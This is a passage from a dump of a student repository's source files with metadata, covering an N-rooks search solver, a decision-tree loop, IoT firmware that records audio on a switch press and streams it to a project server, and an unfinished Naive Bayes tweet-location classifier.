random_state=99,max_depth = 100)\n # dt.fit(X, y)\n dt.fit(tr_features, tr_labels)\n predictions = dt.predict(ts_features)\n myAccu = dt.score(ts_features,ts_labels)\n # print (confusion_matrix(ts_labels,predictions))\n # print (classification_report(ts_labels,predictions))\n # print (ts_labels,predictions)\n # print ('Accuracy: ',myAccu,' : Iteration : ',myCounter)\n # break\n # print classification_tree()\n if(myAccu > 0.69 ):\n print ('Accuracy: ',myAccu,' : Iteration : ',myCounter)\n if(myAccu > 0.69):\n print ('Accuracy: ',myAccu,' : Iteration : ',myCounter)\n print(\"\\n-- get_code:\")\n get_code(dt, features, targets)\n visualize_tree(dt, features)\n die = False\n break\n else:\n myCounter = myCounter + 1\n"
},
{
"alpha_fraction": 0.5359452962875366,
"alphanum_fraction": 0.5485122799873352,
"avg_line_length": 34.59868240356445,
"blob_id": "10f222d7fb4fa9cb062fe04ba157b94d6fd37828",
"content_id": "a95986f445af031ebfb008c74227d2ada94132b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5411,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 152,
"path": "/Elements Of AI/RooksAndQueens/nrooks-2.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# nrooks.py : Solve the N-Rooks problem!\n# D. Crandall, 2016\n# Updated by Zehua Zhang, 2017\n#\n# The N-rooks problem is: Given an empty NxN chessboard, place N rooks on the board so that no rooks\n# can take any other, i.e. such that no two rooks share the same row or column.\n\nimport sys\nimport time\n\n# Count # of pieces in given row\ndef count_on_row(board, row):\n# print \"count_on_row\"\n strtr = sum( board[row] )\n# print strtr\n return strtr\n\n# Count # of pieces in given column\ndef count_on_col(board, col):\n# print \"count_on_col\"\n tes = sum( [ row[col] for row in board ] )\n# print tes\n return tes\n\n# Count total # of pieces on board\ndef count_pieces(board):\n# print \"count_pieces\"\n strtemp = sum([ sum(row) for row in board ] )\n# print strtemp\n return strtemp\n\n# Return a string with the board rendered in a human-friendly format\ndef printable_board(board):\n# print \"printable_board\"\n return \"\\n\".join([ \" \".join([ \"R\" if col else \"_\" for col in row ]) for row in board])\n\ndef modified_printable_board2(board):\n printRow = \"\"\n r = 0\n c = 0\n for row in board:\n c = 0\n for col in row:\n if(r == rowExclude):\n if(c == colExclude):\n printRow += \"X \"\n else:\n if(col == 0):\n printRow += \"_ \"\n else:\n printRow += \"R \"\n else:\n if(col == 0):\n printRow += \"_ \"\n else:\n printRow += \"R \"\n\n c += 1\n r += 1\n printRow += \"\\n\"\n return printRow\n\n# Add a piece to the board at the given position, and return a new board (doesn't change original)\ndef add_piece(board, row, col):\n# print board\n #print row\n #print col\n #print \"add_piece\"\n stringTemp = board[0:row] + [board[row][0:col] + [1,] + board[row][col+1:]] + board[row+1:]\n #print stringTemp\n return stringTemp\n\n# Get list of successors of given board state\ndef successors2(board):\n# print \"successors\"\n# print board\n tempList=[]\n itemsOnBoard = count_pieces(board)\n itemsOnRow = 0\n for r in range(0,N):\n itemsOnRow = count_on_row(board,r)\n for c in range(0,N):\n if(board[r][c] == 1):#implies if 1 is at [1,1] do not re add onto it\n pass\n else: #add it to the fringe\n if(itemsOnBoard <= N-1 ):# to remove adding of more than 3 items\n #print \"in new else\" , count_pieces(board)#if the item is present a row, exclude that row\n if( itemsOnRow == 0):#if the item not present in that row, then add item\n if(count_on_col(board,c) == 0):#if item not present in that column, then add item\n #print \"count_on_row(board,r)\",count_on_row(board,r),\"count_on_col(board,c)\",count_on_col(board,c)\n if(rowExclude < 0 or colExclude < 0):\n tempList.append(add_piece(board, r, c))\n else:\n if(r == rowExclude and c == colExclude):\n pass\n else:\n tempList.append(add_piece(board, r, c))\n #tempList.append(add_piece(board, r, c))\n else:# ignore expansion if the column already has an item\n pass\n else:#if an item already there at row r, ignore expansion\n pass\n else:\n print \"excluding expanding of state space if the number of items are more than N\"\n pass\n return tempList\n\ndef successors(board):\n# print \"successors()\"\n return [ add_piece(board, r, c) for r in range(0, N) for c in range(0,N) ]\n\n# check if board is a goal state\ndef is_goal(board):\n# print \"is_goal\"\n return count_pieces(board) == N and \\\n all( [ count_on_row(board, r) <= 1 for r in range(0, N) ] ) and \\\n all( [ count_on_col(board, c) <= 1 for c in range(0, N) ] )\n\n# Solve n-rooks!\ndef solve(initial_board):\n# print \"solve\"\n fringe = [initial_board]\n# print fringe\n while len(fringe) > 0:\n #print \"hi\"\n #print fringe\n for s in successors2( fringe.pop() ):\n #print \"fringe popped\"\n #print s\n #print \"---\"\n if is_goal(s):\n return(s)\n\n fringe.append(s)\n# print fringe\n return False\n\n# This is N, the size of the board. It is passed through command line arguments.\nN = int(sys.argv[1])\nrowExclude = int(sys.argv[2]) - 1\ncolExclude = int(sys.argv[3]) - 1\n#print \"Initial params set\"\n# The board is stored as a list-of-lists. Each inner list is a row of the board.\n# A zero in a given square indicates no piece, and a 1 indicates a piece.\ninitial_board = [[0]*N]*N\n#print (\"Starting from initial board:\\n\" + modified_printable_board2(initial_board) + \"\\n\\nLooking for solution...\\n\")\ntempTime = int(time.time()*1000000)\nsolution = solve(initial_board)\nprint (modified_printable_board2(solution) if solution else \"Sorry, no solution found. :(\")\ntempTime2 = int(time.time()*1000000)\nprint \"Time Elapsed in milliseconds for\",N,\" rooks using stack\",tempTime2 - tempTime\n"
},
{
"alpha_fraction": 0.6699534058570862,
"alphanum_fraction": 0.6988839507102966,
"avg_line_length": 30.71477699279785,
"blob_id": "90e43cea6904202cafcbd1004304f0c17012b72d",
"content_id": "d2588cbdea4a9528d5f92679ba2a90ee90554471",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 9229,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 291,
"path": "/Internet of Things/Audio Capture/application.cpp",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "#include \"application.h\"\n#include <stdint.h>\n#include <bitset>\n\n\n#include \"adc_hal.h\"\n#include \"gpio_hal.h\"\n#include \"pinmap_hal.h\"\n#include \"pinmap_impl.h\"\n\n// 2048 is a good size for this buffer. This is the number of samples; the number of bytes is twice\n// this, but only half the buffer is sent a time, and then each pair of samples is averaged, so\n// this results in 1024 byte writes from TCP, which is optimal.\n// This uses 4096 bytes of RAM, which is also reasonable.\nconst size_t SAMPLE_BUF_SIZE = 2048;\nuint16_t samples[SAMPLE_BUF_SIZE];\n\n// This is the pin the microphone is connected to.\nconst int SAMPLE_PIN = A0;\n\n// The audio sample rate. The minimum 8KHz.\n//abfran: 22KHz sampling\nconst long SAMPLE_RATE = 44000;//22000;\n\n//abfran : default audio listen tme of 5 seconds\nconst unsigned long MAX_RECORDING_LENGTH_MS = 5000;\n\n//*********SEVERTALK!!!!\n// This is the IP Address and port that the audioServer.js node server is running on.\nIPAddress serverAddr = IPAddress(18,218,51,247);\nint serverPort = 29501;\nTCPClient client;\n//*********SEVERTALK!!!!\n\nunsigned long recordingLimit;\n\n\n//debugging - state information\nenum State { STATE_WAITING, STATE_CONNECT, STATE_RUNNING, STATE_FINISH };\nState state = STATE_WAITING;\n\n\n// Setting the ADC & DMA , sending PIN number , 16 bit buffer data , total buffer size\n//\nclass ADCDMA {\npublic:\n\tADCDMA(int pin, uint16_t *buf, size_t bufSize);\n\tvirtual ~ADCDMA();\n\n\tvoid start(size_t freqHZ);\n\tvoid stop();\n\nprivate:\n\tint pin;\n\tuint16_t *buf;\n\tsize_t bufSize;\n};\n\nADCDMA::ADCDMA(int pin, uint16_t *buf, size_t bufSize) : pin(pin), buf(buf), bufSize(bufSize) {\n}\n\nADCDMA::~ADCDMA() {\n\n}\n\nvoid ADCDMA::start(size_t freqHZ) {\n\n // Using Dual ADC Regular Simultaneous DMA Mode 1\n\n\t// Using Timer3. To change timers, make sure you edit all of:\n\t// RCC_APB1Periph_TIM3, TIM3, ADC_ExternalTrigConv_T3_TRGO\n\n\tRCC_AHB1PeriphClockCmd(RCC_AHB1Periph_DMA2, ENABLE);\n\tRCC_APB2PeriphClockCmd(RCC_APB2Periph_ADC1, ENABLE);\n\tRCC_APB2PeriphClockCmd(RCC_APB2Periph_ADC2, ENABLE);\n\tRCC_APB1PeriphClockCmd(RCC_APB1Periph_TIM3, ENABLE);\n\n\t// Set the pin as analog input\n\t// GPIO_InitStructure.GPIO_Mode = GPIO_Mode_AN;\n\t// GPIO_InitStructure.GPIO_PuPd = GPIO_PuPd_NOPULL;\n // abfran : PIN A0 is set as analog input\n HAL_Pin_Mode(pin, AN_INPUT);\n\n\t// Enable the DMA Stream IRQ Channel\n\tNVIC_InitTypeDef NVIC_InitStructure;\n\tNVIC_InitStructure.NVIC_IRQChannel = DMA2_Stream0_IRQn;\n\tNVIC_InitStructure.NVIC_IRQChannelPreemptionPriority = 0;\n\tNVIC_InitStructure.NVIC_IRQChannelSubPriority = 0;\n\tNVIC_InitStructure.NVIC_IRQChannelCmd = ENABLE;\n\tNVIC_Init(&NVIC_InitStructure);\n\n\t// 60000000UL = 60 MHz Timer Clock = HCLK / 2\n\t// Even low audio rates like 8000 Hz will fit in a 16-bit counter with no prescaler (period = 7500)\n\tTIM_TimeBaseInitTypeDef TIM_TimeBaseStructure;\n\tTIM_TimeBaseStructInit(&TIM_TimeBaseStructure);\n\tTIM_TimeBaseStructure.TIM_Period = (60000000UL / freqHZ) - 1;\n\tTIM_TimeBaseStructure.TIM_Prescaler = 0;\n\tTIM_TimeBaseStructure.TIM_ClockDivision = 0;\n\tTIM_TimeBaseStructure.TIM_CounterMode = TIM_CounterMode_Up;\n\tTIM_TimeBaseInit(TIM3, &TIM_TimeBaseStructure);\n\tTIM_SelectOutputTrigger(TIM3, TIM_TRGOSource_Update); // ADC_ExternalTrigConv_T3_TRGO\n\tTIM_Cmd(TIM3, ENABLE);\n\n\tADC_CommonInitTypeDef ADC_CommonInitStructure;\n\tADC_InitTypeDef ADC_InitStructure;\n\tDMA_InitTypeDef DMA_InitStructure;\n\n\t// DMA2 Stream0 channel0 configuration\n\tDMA_InitStructure.DMA_Channel = DMA_Channel_0;\n //abfran: 16 to 32 bit buffer converstion\n\tDMA_InitStructure.DMA_Memory0BaseAddr = (uint32_t)buf;\n\tDMA_InitStructure.DMA_PeripheralBaseAddr = 0x40012308; // CDR_ADDRESS; Packed ADC1, ADC2;\n\tDMA_InitStructure.DMA_DIR = DMA_DIR_PeripheralToMemory;\n\tDMA_InitStructure.DMA_BufferSize = bufSize;\n\tDMA_InitStructure.DMA_PeripheralInc = DMA_PeripheralInc_Disable;\n\tDMA_InitStructure.DMA_MemoryInc = DMA_MemoryInc_Enable;\n\tDMA_InitStructure.DMA_PeripheralDataSize = DMA_PeripheralDataSize_HalfWord;\n\tDMA_InitStructure.DMA_MemoryDataSize = DMA_MemoryDataSize_HalfWord;\n\tDMA_InitStructure.DMA_Mode = DMA_Mode_Circular;\n\tDMA_InitStructure.DMA_Priority = DMA_Priority_High;\n\tDMA_InitStructure.DMA_FIFOMode = DMA_FIFOMode_Enable;\n\tDMA_InitStructure.DMA_FIFOThreshold = DMA_FIFOThreshold_HalfFull;\n\tDMA_InitStructure.DMA_MemoryBurst = DMA_MemoryBurst_Single;\n\tDMA_InitStructure.DMA_PeripheralBurst = DMA_PeripheralBurst_Single;\n\tDMA_Init(DMA2_Stream0, &DMA_InitStructure);\n\n\t// Don't enable DMA Stream Half / Transfer Complete interrupt\n\t// Since we want to write out of loop anyway, there's no real advantage to using the interrupt, and as\n\t// far as I can tell, you can't set the interrupt handler for DMA2_Stream0 without modifying\n\t// system firmware because there's no built-in handler for it.\n\t// DMA_ITConfig(DMA2_Stream0, DMA_IT_TC | DMA_IT_HT, ENABLE);\n\n\tDMA_Cmd(DMA2_Stream0, ENABLE);\n\n\t// ADC Common Init\n\tADC_CommonInitStructure.ADC_Mode = ADC_DualMode_RegSimult;\n\tADC_CommonInitStructure.ADC_Prescaler = ADC_Prescaler_Div2;\n\tADC_CommonInitStructure.ADC_DMAAccessMode = ADC_DMAAccessMode_1;\n\tADC_CommonInitStructure.ADC_TwoSamplingDelay = ADC_TwoSamplingDelay_5Cycles;\n\tADC_CommonInit(&ADC_CommonInitStructure);\n\n\t// ADC1 configuration\n\tADC_InitStructure.ADC_Resolution = ADC_Resolution_12b;\n\tADC_InitStructure.ADC_ScanConvMode = DISABLE;\n\tADC_InitStructure.ADC_ContinuousConvMode = DISABLE;\n\tADC_InitStructure.ADC_ExternalTrigConvEdge = ADC_ExternalTrigConvEdge_Rising;\n\tADC_InitStructure.ADC_ExternalTrigConv = ADC_ExternalTrigConv_T3_TRGO;\n\tADC_InitStructure.ADC_DataAlign = ADC_DataAlign_Left;\n\tADC_InitStructure.ADC_NbrOfConversion = 1;\n\tADC_Init(ADC1, &ADC_InitStructure);\n\n\t// ADC2 configuration - same\n\tADC_Init(ADC2, &ADC_InitStructure);\n\n\t//\n\tADC_RegularChannelConfig(ADC1, PIN_MAP[pin].adc_channel, 1, ADC_SampleTime_15Cycles);\n ADC_RegularChannelConfig(ADC2, PIN_MAP[pin].adc_channel, 1, ADC_SampleTime_15Cycles);\n\n\t// Enable DMA request after last transfer (Multi-ADC mode)\n\tADC_MultiModeDMARequestAfterLastTransferCmd(ENABLE);\n\n\t// Enable ADCs\n\tADC_Cmd(ADC1, ENABLE);\n\tADC_Cmd(ADC2, ENABLE);\n\n\tADC_SoftwareStartConv(ADC1);\n}\n\n//stopping the ADC\nvoid ADCDMA::stop() {\n\t// Stop the ADC\n\tADC_Cmd(ADC1, DISABLE);\n\tADC_Cmd(ADC2, DISABLE);\n\n\tDMA_Cmd(DMA2_Stream0, DISABLE);\n\n\t// Stop the timer\n\tTIM_Cmd(TIM3, DISABLE);\n}\n\nADCDMA adcDMA(A0, samples, SAMPLE_BUF_SIZE);\n\n// End ADCDMA\n\n// int audioInput = A0;\nunsigned int audioTimer = 0;\nint led1 = D7;\nint switch1 = D0;\nint val = 0;\nint timerFlag = 0;\nuint16_t audioInput16Bit = 0;\nString testString;\n\nvoid setup()\n{\n //CHANGE!!!!!!!\n\tSerial.begin(9600);\n //CHANGE!!!!!!!\n\n\t// Register handler to handle clicking on the SETUP button\n\t// System.on(button_click, buttonHandler);\n\tpinMode(led1, OUTPUT);\n\n // pinMode(audioInput, INPUT);\n // pinMode(led1, OUTPUT);\n pinMode(switch1,INPUT);\n\n // For good measure, let's also make sure LEDs are off when we start:\n digitalWrite(led1, LOW);\n\n}\n\nvoid loop() {\n\tint switchValue = digitalRead(switch1);\n\tuint16_t *sendBuf = NULL;\n\tswitch(switchValue) {\n\t\tcase 1:\n\t\tif (client.connect(serverAddr, serverPort)) {\n\t\t\tSerial.println(\"Switch pressed\");\n\t\t\tdigitalWrite(D7, HIGH);\n\t\t\trecordingLimit = millis() + 5000;\n\t\t\tadcDMA.start(SAMPLE_RATE);\n\t\t\twhile( millis() <= recordingLimit){\n\t\t\t\t// Serial.printlnf(\"System Timer %d\", millis());\n\t\t\t\t// Serial.printlnf(\"MyLimit %d\", recordingLimit);\n\t\t\t\tif (DMA_GetFlagStatus(DMA2_Stream0, DMA_FLAG_HTIF0)) {\n\t\t\t\t\t\tDMA_ClearFlag(DMA2_Stream0, DMA_FLAG_HTIF0);\n\t\t\t\t\t\tsendBuf = samples; // 2048 memory locations of 16 bits\n\t\t\t\t\t\tif (sendBuf != NULL){\n\t\t\t\t\t\t\tfor(size_t ii = 0, jj = 0; ii < SAMPLE_BUF_SIZE / 2; ii += 2, jj++) {\n\t\t\t\t\t\t\t\t\t uint32_t sum = (uint32_t)sendBuf[ii] + (uint32_t)sendBuf[ii + 1];\n\t\t\t\t\t\t\t\t\t sendBuf[jj] = (uint16_t)(sum / 2);\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\tint count = client.write((uint8_t *)sendBuf, SAMPLE_BUF_SIZE / 2);\n\t\t\t\t\t\t\tif (count == SAMPLE_BUF_SIZE / 2) {\n\t\t\t\t\t\t\t// Success\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\telse\n\t\t\t\t\t\t\tif (count == -16) {\n\t\t\t\t\t\t\t\t // TCP Buffer full\n\t\t\t\t\t\t\t\t Serial.printlnf(\"buffer full, discarding\");\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\telse {\n\t\t\t\t\t\t\t\t\t// Error\n\t\t\t\t\t\t\t\t\tSerial.printlnf(\"error writing %d\", count);\n\t\t\t\t\t\t\t\t\tstate = STATE_FINISH;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\tif (DMA_GetFlagStatus(DMA2_Stream0, DMA_FLAG_TCIF0)) {\n\t\t\t\t\t\tDMA_ClearFlag(DMA2_Stream0, DMA_FLAG_TCIF0);\n\t\t\t\t\t\tsendBuf = &samples[SAMPLE_BUF_SIZE / 2];\n\t\t\t\t\t\tif (sendBuf != NULL){\n\t\t\t\t\t\t\tfor(size_t ii = 0, jj = 0; ii < SAMPLE_BUF_SIZE / 2; ii += 2, jj++) {\n\t\t\t\t\t\t\t\t\t uint32_t sum = (uint32_t)sendBuf[ii] + (uint32_t)sendBuf[ii + 1];\n\t\t\t\t\t\t\t\t\t sendBuf[jj] = (uint16_t)(sum / 2);\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\tint count = client.write((uint8_t *)sendBuf, SAMPLE_BUF_SIZE / 2);\n\t\t\t\t\t\t\tif (count == SAMPLE_BUF_SIZE / 2) {\n\t\t\t\t\t\t\t// Success\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\telse\n\t\t\t\t\t\t\tif (count == -16) {\n\t\t\t\t\t\t\t\t // TCP Buffer full\n\t\t\t\t\t\t\t\t Serial.printlnf(\"buffer full, discarding\");\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\telse {\n\t\t\t\t\t\t\t\t\t// Error\n\t\t\t\t\t\t\t\t\tSerial.printlnf(\"error writing %d\", count);\n\t\t\t\t\t\t\t\t\tstate = STATE_FINISH;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t}\n\t\t\tdigitalWrite(D7, LOW);\n\t\t\tadcDMA.stop();\n\t\t\tclient.stop();\n\t\t\tSerial.println(\"stopping\");\n\t\t }\n\t\t else {\n\t\t\t\t\tSerial.println(\"failed to connect to server\");\n\t\t\t\t\t//state = STATE_WAITING;\n\t\t\t\t\ttimerFlag = 0;\n\t\t }\n\t\tbreak;\n\t\tcase 0:\n\t\t//do nothing\n\t\tbreak;\n\t}\n}\n"
},
{
"alpha_fraction": 0.5117321610450745,
"alphanum_fraction": 0.5295845866203308,
"avg_line_length": 44.154762268066406,
"blob_id": "3f60a1e964d2137bbfc9389cd7cd457fbc2a4b4e",
"content_id": "b57cf43a3b1148b5ff23f11c65d06e2af84c4b4d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 26551,
"license_type": "no_license",
"max_line_length": 242,
"num_lines": 588,
"path": "/Elements Of AI/Chess and Tweets/GeoLocate/geolocate.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "# Implement a Naive Bayes classi\fer for this problem.\n# For a given tweet D, we'll need to evaluate\n# P(L = l|w1,w2,...,wn), the posterior probability that a tweet was taken\n# at one particular location (e.g., l = Chicago) given the words in that tweet.\n# Make the Naive Bayes assumption, which says that for any i 6= j, wi is\n# independent from wj given L.\n#\n# ---------------------------------------------------------------------------\n# 1 collect all words and other tokens that occur in Examples\n# Vocabulary <-- all distinct words and other tokens in Examples\n# 2 Calculate the required P(vj) and P(wk|vj) probability terms\n# For each target value vj in V do:\n# docs <-- subset of Examples for which the target value is Vj\n# P(vj) <-- Value(docs)/Value(Examples)\n# Textj <-- a single document created by concatenating all members of docsj\n# n <-- total number of words in Textj (counting duplicate words multiple times)\n# for each word Wk in Vocabulary\n# nk <-- number of times word Wk occurs in Textj\n# P(Wk|Vj) <-- (nk + 1)/(n + Value(Vocabulary))\n# ---------------------------------------------------------------------------\nfrom __future__ import division\nimport sys\nimport re\nimport operator\n\n# accepts the training file and returns the list of cities with their count\ndef count_cities(training_file):\n list_cities = {}\n total_count = 0\n temp_city = ''\n with open(training_file) as inputFile:#opened the file\n for lines in inputFile:#read rest of the lines\n line = lines.lower().strip().split()\n try:\n if line[0] in list_cities:\n list_cities[line[0]] = (list_cities[line[0]][0] + 1, list_cities[line[0]][1])\n temp_city = line[0]\n else:\n list_cities[line[0]] = (1,line[0].split(',')[0],0)\n temp_city = line[0]\n except IndexError:\n list_cities[temp_city] = (1,line,0)\n\n for cities in list_cities:\n total_count += list_cities[cities][0]\n for cities in list_cities:\n list_cities[cities] = (list_cities[cities][0],list_cities[cities][1],(list_cities[cities][0]/total_count))\n return list_cities\n# accepts the trainng file and returns the lists of individual list with their tweets\ndef count_tweets(training_file,list_cities):\n orlando = {}; orlando_count = 0\n boston = {}; boston_count = 0\n san_diego = {}; san_diego_count = 0\n philadelphia = {}; philadelphia_count = 0\n washington = {}; washington_count = 0\n toronto = {}; toronto_count = 0\n atlanta = {}; atlanta_count = 0\n san_francisco = {}; san_francisco_count = 0\n houston = {};houston_count = 0\n chicago = {};chicago_count = 0\n los_angeles = {};los_angeles_count = 0\n manhattan = {};manhattan_count = 0\n all_words = {};all_words_count = 0\n\n with open(training_file) as inputFile:#opened the file\n for lines in inputFile:#read rest of the lines\n line = lines.lower().strip().split()\n for word in line[1:]:\n temp = re.sub(r'[^$0-9$|^a-z|^a-z\\-a-z|^0-9/0-9|^0-9:0-9|^a-z_]+',r'', word)\n if list_cities[line[0]][1] == 'orlando':\n if temp in orlando:\n orlando[temp] = (orlando[temp][0] + 1, word,0)# increment the counter\n else:\n orlando[temp] = (1,word,0)# word not present in the Chicago set# add it to the set\n elif list_cities[line[0]][1] == \"boston\":\n if temp in boston:\n boston[temp] = (boston[temp][0] + 1,word,0)\n else:\n boston[temp] = (1,word,0)\n elif list_cities[line[0]][1] == \"san_diego\":\n if temp in san_diego:\n san_diego[temp] = (san_diego[temp][0] + 1,word,0)\n else:\n san_diego[temp] = (1,word,0)\n elif list_cities[line[0]][1] == \"philadelphia\":\n if temp in philadelphia:\n philadelphia[temp] = (philadelphia[temp][0] + 1,word,0)\n else:\n philadelphia[temp] = (1,word,0)\n elif list_cities[line[0]][1] == \"washington\":\n if temp in washington:\n washington[temp] = (washington[temp][0] + 1,word,0)\n else:\n washington[temp] = (1,word,0)\n elif list_cities[line[0]][1] == \"toronto\":\n if temp in toronto:\n toronto[temp] = (toronto[temp][0] + 1,word,0)\n else:\n toronto[temp] = (1,word,0)\n elif list_cities[line[0]][1] == \"atlanta\":\n if temp in atlanta:\n atlanta[temp] = (atlanta[temp][0] + 1,word,0)\n else:\n atlanta[temp] = (1,word,0)\n elif list_cities[line[0]][1] == \"san_francisco\":\n if temp in san_francisco:\n san_francisco[temp] = (san_francisco[temp][0] + 1,word,0)\n else:\n san_francisco[temp] = (1,word,0)\n elif list_cities[line[0]][1] == \"houston\":\n if temp in houston:\n houston[temp] = (houston[temp][0] + 1,word,0)\n else:\n houston[temp] = (1, word,0)\n elif list_cities[line[0]][1] == \"chicago\":\n if temp in chicago:\n chicago[temp] = (chicago[temp][0] + 1,word,0)\n else:\n chicago[temp] = (1, word)\n elif list_cities[line[0]][1] == \"los_angeles\":\n if temp in los_angeles:\n los_angeles[temp] = (los_angeles[temp][0] + 1,word,0)\n else:\n los_angeles[temp] = (1, word,0)\n elif list_cities[line[0]][1] == \"manhattan\":\n if temp in manhattan:\n manhattan[temp] = (manhattan[temp][0] + 1,word,0)\n else:\n manhattan[temp] = (1, word,0)\n if temp in all_words:\n all_words[temp] = (all_words[temp][0] + 1,word,0)\n else:\n all_words[temp] = (1, word,0)\n for word in orlando:\n orlando_count += orlando[word][0]# this is n\n for word in boston:\n boston_count += boston[word][0]# this is n\n for word in san_diego:\n san_diego_count += san_diego[word][0]# this is n\n for word in philadelphia:\n philadelphia_count += philadelphia[word][0]# this is n\n for word in washington:\n washington_count += washington[word][0]# this is n\n for word in toronto:\n toronto_count += toronto[word][0]# this is n\n for word in atlanta:\n atlanta_count += atlanta[word][0]# this is n\n for word in san_francisco:\n san_francisco_count += san_francisco[word][0]# this is n\n for word in houston:\n houston_count += houston[word][0]# this is n\n for word in chicago:\n chicago_count += chicago[word][0]# this is n\n for word in los_angeles:\n los_angeles_count += los_angeles[word][0]# this is n\n for word in manhattan:\n manhattan_count += manhattan[word][0]# this is n\n total_occurence = len(all_words) # this is vocabulary\n for word in all_words:\n word_occurence = 0\n try:\n word_occurence = orlando[word][0]\n orlando[word] = (orlando[word][0],orlando[word][1],((word_occurence + 1)/(orlando_count + total_occurence)))\n except KeyError:\n word_occurence = 0\n orlando[word] = (0,word,((word_occurence + 1)/(orlando_count + total_occurence)))\n for word in all_words:\n word_occurence = 0\n try:\n word_occurence = boston[word][0]\n boston[word] = (boston[word][0],boston[word][1],((word_occurence + 1)/(boston_count + total_occurence)))\n except KeyError:\n word_occurence = 0\n boston[word] = (0,word,((word_occurence + 1)/(boston_count + total_occurence)))\n for word in all_words:\n word_occurence = 0\n try:\n word_occurence = san_diego[word][0]\n san_diego[word] = (san_diego[word][0],san_diego[word][1],((word_occurence + 1)/(san_diego_count + total_occurence)))\n except KeyError:\n word_occurence = 0\n san_diego[word] = (0,word,((word_occurence + 1)/(san_diego_count + total_occurence)))\n for word in all_words:\n word_occurence = 0\n try:\n word_occurence = philadelphia[word][0]\n philadelphia[word] = (philadelphia[word][0],philadelphia[word][1],((word_occurence + 1)/(philadelphia_count + total_occurence)))\n except KeyError:\n word_occurence = 0\n philadelphia[word] = (0,word,((word_occurence + 1)/(philadelphia_count + total_occurence)))\n for word in all_words:\n word_occurence = 0\n try:\n word_occurence = washington[word][0]\n washington[word] = (washington[word][0],washington[word][1],((word_occurence + 1)/(washington_count + total_occurence)))\n except KeyError:\n word_occurence = 0\n washington[word] = (0,word,((word_occurence + 1)/(washington_count + total_occurence)))\n for word in all_words:\n word_occurence = 0\n try:\n word_occurence = toronto[word][0]\n toronto[word] = (toronto[word][0],toronto[word][1],((word_occurence + 1)/(toronto_count + total_occurence)))\n except KeyError:\n word_occurence = 0\n toronto[word] = (0,word,((word_occurence + 1)/(toronto_count + total_occurence)))\n for word in all_words:\n word_occurence = 0\n try:\n word_occurence = atlanta[word][0]\n atlanta[word] = (atlanta[word][0],atlanta[word][1],((word_occurence + 1)/(atlanta_count + total_occurence)))\n except KeyError:\n word_occurence = 0\n atlanta[word] = (0,word,((word_occurence + 1)/(atlanta_count + total_occurence)))\n for word in all_words:\n word_occurence = 0\n try:\n word_occurence = san_francisco[word][0]\n san_francisco[word] = (san_francisco[word][0],san_francisco[word][1],((word_occurence + 1)/(san_francisco_count + total_occurence)))\n except KeyError:\n word_occurence = 0\n san_francisco[word] = (0,word,((word_occurence + 1)/(san_francisco_count + total_occurence)))\n for word in all_words:\n word_occurence = 0\n try:\n word_occurence = houston[word][0]\n houston[word] = (houston[word][0],houston[word][1],((word_occurence + 1)/(houston_count + total_occurence)))\n except KeyError:\n word_occurence = 0\n houston[word] = (0,word,((word_occurence + 1)/(houston_count + total_occurence)))\n for word in all_words:\n word_occurence = 0\n try:\n word_occurence = chicago[word][0]\n chicago[word] = (chicago[word][0],chicago[word][1],((word_occurence + 1)/(chicago_count + total_occurence)))\n except KeyError:\n word_occurence = 0\n chicago[word] = (0,word,((word_occurence + 1)/(chicago_count + total_occurence)))\n for word in all_words:\n word_occurence = 0\n try:\n word_occurence = los_angeles[word][0]\n los_angeles[word] = (los_angeles[word][0],los_angeles[word][1],((word_occurence + 1)/(los_angeles_count + total_occurence)))\n except KeyError:\n word_occurence = 0\n los_angeles[word] = (0,word,((word_occurence + 1)/(los_angeles_count + total_occurence)))\n for word in all_words:\n word_occurence = 0\n try:\n word_occurence = manhattan[word][0]\n manhattan[word] = (manhattan[word][0],manhattan[word][1],((word_occurence + 1)/(manhattan_count + total_occurence)))\n except KeyError:\n word_occurence = 0\n manhattan[word] = (0,word,((word_occurence + 1)/(manhattan_count + total_occurence)))\n return orlando,boston,san_diego,philadelphia,washington,toronto,atlanta,san_francisco,houston,chicago,los_angeles,manhattan,all_words\n\ndef estimate_tweets(testing_file,orlando,boston,san_diego,philadelphia,washington,toronto,atlanta,san_francisco,houston,chicago,los_angeles,manhattan,all_words,list_cities):\n output = {}\n counter = 0\n analyzed_tweets = {}\n values = {}\n temp_value = 0\n temp_value_orlando = 1; temp_value_boston = 1\n temp_value_san_diego = 1; temp_value_philadelphia = 1\n temp_value_washington = 1; temp_value_toronto = 1\n temp_value_atlanta = 1; temp_value_san_francisco = 1\n temp_value_houston = 1; temp_value_chicago = 1\n temp_value_los_angeles = 1; temp_value_manhattan = 1\n pattern = re.compile('^[a-zA-Z]+$')\n #temp_city = ''\n with open(testing_file) as inputFile:#opened the file\n for lines in inputFile:#read rest of the lines\n\n temp_value_orlando = 1; temp_value_boston = 1\n temp_value_san_diego = 1; temp_value_philadelphia = 1\n temp_value_washington = 1; temp_value_toronto = 1\n temp_value_atlanta = 1; temp_value_san_francisco = 1\n temp_value_houston = 1; temp_value_chicago = 1\n temp_value_los_angeles = 1; temp_value_manhattan = 1\n line = lines.lower().strip().split()\n #print line[0]\n try:\n if line[0] in list_cities:\n #print list_cities\n #temp_city = line[0]\n pass\n else:\n #line.append(line[0])\n #pass\n continue\n except IndexError:\n continue\n\n temp_value = (0,\"none\")\n estimated_value = (0,\"none\")\n for word in line[1:]:\n temp = 